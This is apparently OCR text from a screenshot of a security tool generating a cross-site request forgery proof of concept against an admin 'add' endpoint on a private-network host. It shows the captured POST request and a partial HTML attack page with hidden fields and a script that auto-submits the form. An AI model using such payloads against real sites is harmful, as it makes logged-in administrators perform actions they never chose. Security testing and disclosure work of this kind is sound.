 CSRF PoC generator
Request to: http://192.168.100.102:8080
Options
Pretty Raw Hex
1 POST /admin/admin.php?action=add HTTP/1.1
2 Host: 192.168.100.102:8080
3 Content-Length: 203
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
Search...
CSRF technique:
Auto-select based on request features
URL-encoded form
Multipart form
Plain text form
Cross-domain XHR (modern browsers only)
Include auto-submit script
CSRF HTML:
23 <input type="hidden" name="A3&#95;4" value="1" />
24 <input type="hidden" name="A4&#95;0" value="1" />
25 <input type="hidden" name="A4&#95;1" value="1" />
26 <input type="hidden" name="A4&#95;2" value="1" />
27 <input type="hidden" name="A5&#95;0" value="1" />
28 <input type="hidden" name="A5&#95;1" value="1" />
29 <input type="hidden" name="A5&#95;3" value="1" />
30 <input type="hidden" name="A6&#95;0" value="1" />
31 <input type="submit" value="Submit request" />
32 </form>
33 <script>
34 history.pushState('', '', '/');
35 document.forms[0].submit();
36 </script>
37 </body>
38 </html>
39
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close